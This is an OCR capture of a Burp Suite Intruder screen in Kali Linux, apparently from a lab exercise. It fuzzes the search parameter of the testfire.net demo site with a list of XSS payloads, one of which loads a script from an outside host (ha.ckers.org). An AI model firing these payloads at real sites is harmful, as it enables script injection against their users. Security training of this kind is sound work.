 kali linux - VMware Workstation
File Edit View VM Tabs Help
kali linux
Apps Places Jun 13 18:58 2% 76% 0.0 kB 0.0 kB
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target http://testfire.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /search.jsp?query= HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testfire.net/
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 1 highlight 1 payload position Length: 442
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 20
Request count: 20
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
<IMG SRC=" &#14; javascript:alert('XSS');">
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule
Payloads
Resource pool
Settings
Event log (10) All issues (7) Memory: 190.6MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
T-storms
At night
Search
ENG
IN
18:58
13-06-2025